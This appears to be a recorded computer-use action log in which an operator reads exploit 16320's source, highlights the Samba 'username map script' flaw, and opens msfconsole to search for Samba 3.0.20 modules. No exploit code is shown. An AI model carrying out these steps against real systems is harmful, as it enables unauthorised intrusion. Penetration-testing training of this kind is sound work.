
pyautogui.click(729, 20)

# - Read the exploit 16320 source and highlight the phrase 'username map script'
pyautogui.click(466, 20)

pyautogui.scroll(3)

pyautogui.moveTo(751, 88)

pyautogui.moveTo(169, 136)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.doubleClick(191, 303)

pyautogui.moveTo(241, 330)

pyautogui.moveTo(223, 414)

pyautogui.scroll(3)

# - Launch msfconsole and search its modules for Samba 3.0.20
pyautogui.click(487, 95)

pyautogui.write('msfconsole')

pyautogui.moveTo(224, 232)

pyautogui.moveTo(205, 479)

pyautogui.write('se')

pyautogui.write('arch')

pyautogui.write('sa')

pyautogui.write('0.20')

pyautogui.press('Return')
